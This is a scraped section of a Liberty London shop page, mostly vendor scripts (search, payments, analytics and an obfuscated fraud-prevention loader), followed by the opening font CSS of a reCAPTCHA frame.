        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=56q8k4ebgzgl
body_size: 48691
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
